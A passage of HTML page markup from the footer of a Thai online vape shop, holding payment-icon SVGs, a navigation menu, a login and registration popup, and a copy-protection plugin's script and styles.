		<div id="custom_html-11" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 99690abd78b810286ef1750238f3ece2 --></div></div><div id="custom_html-16" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 64d6b4b2f94c3b4ab722c4c8f52a3a5e --></div></div>        
		</div>
</div>



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>KSTHAILAND66.COM</strong> <a href="https://relxpodbycake.com">บุหรี่ไฟฟ้า</a> และน้ำยา Kardinal Stick – KS pod น้ำยา และรุ่นอื่นๆ </br>ยินดีบริการ 24 ชั่วโมง จัดส่งด่วนใน 1 ชั่วโมง</br>
<a href="https://www.lnwrank.com/website-develop/">Website</a> and marketing by <a href="https://www.lnwrank.com">lnwrank.com</a>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://ksthailand66official.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">ค้นหา:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="ค้นหา&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="ค้นหา" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li id="menu-item-28250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28250"><a href="https://ksthailand66official.com/">หน้าหลัก</a></li>
<li id="menu-item-28036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28036"><a href="https://ksthailand66official.com/shop/">รายการสินค้า</a></li>
<li id="menu-item-28117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28117"><a href="https://ksthailand66official.com/category/%e0%b8%81%e0%b8%b4%e0%b8%88%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1-%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99/">กิจกรรม/โปรโมชั่น</a></li>
<li id="menu-item-28037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28037"><a href="https://ksthailand66official.com/blog/">บทความ</a></li>
<li id="menu-item-28040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28040"><a href="https://ksthailand66official.com/become-vendor/">สมัครเป็นตัวแทนจำหน่าย</a></li>
<li class="html custom html_topbar_right"><a href="addline/"><img  alt="เพิ่มเพื่อน" height="36" width ="120" border="0" data-src="https://scdn.line-apps.com/n/line_add_friends/btn/th.png" class="lazyload" src="[data-uri]"><noscript><img src="https://scdn.line-apps.com/n/line_add_friends/btn/th.png" alt="เพิ่มเพื่อน" height="36" width ="120" border="0"></noscript></a></li>			</ul>
		
		
	</div>

	
</div>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script type="rocketlazyloadscript">
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://ksthailand66official.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">เข้าสู่ระบบ</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">ชื่อผู้ใช้หรือที่อยู่อีเมล&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">รหัสผ่าน&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>จำฉันไว้</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="8e0295af9b" /><input type="hidden" name="_wp_http_referer" value="/jues/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="เข้าสู่ระบบ">เข้าสู่ระบบ</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://ksthailand66official.com/my-account/lost-password/">คุณจำรหัสผ่านไม่ได้?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">ลงทะเบียน</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">อีเมล&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p>A password will be sent to your email address.</p>

					
					<div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://ksthailand66official.com/?page_id=3" class="woocommerce-privacy-policy-link" target="_blank">นโยบายความเป็นส่วนตัว</a>.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="5b3663dff5" /><input type="hidden" name="_wp_http_referer" value="/jues/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="ลงทะเบียน">ลงทะเบียน</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

          </div>
  	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='woof_tooltip-css-css' href='https://ksthailand66official.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://ksthailand66official.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.2.6.4' type='text/css' media='all' />
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(ul.has-background,ol.has-background){padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
